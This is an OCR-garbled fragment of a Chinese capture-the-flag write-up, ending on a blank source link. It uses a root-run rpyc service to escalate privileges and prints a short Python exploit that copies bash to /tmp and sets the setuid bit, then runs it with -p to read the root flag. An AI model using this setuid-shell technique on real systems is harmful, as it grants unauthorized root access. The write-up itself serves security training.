
文件内容发现以root权限调用了/usr/local/bin/rpyc_classic.py
文件。
查看该文件权限，显示只具有读取权限，无法写入。这里找了
下脚本直接将root权限进行复制。
import
rpyc
conn
 = 
rpyc
.
classic
.
conn
ect('localh
os
t')

def getshell():

import
os
os
.system('cp /bin/bash /tmp/bashroot && 
chmod +s /tmp/bashroot')

fn = 
conn
.teleport(getshell)

fn()
写入exp.py文件进行执行，会在/tmp文件夹下生成bashroot
文件，执行bashroot文件（./bashroot -p）获得root权限。
在root目录下发现root.txt文件，读取文件信息获取到flag。
原文链接：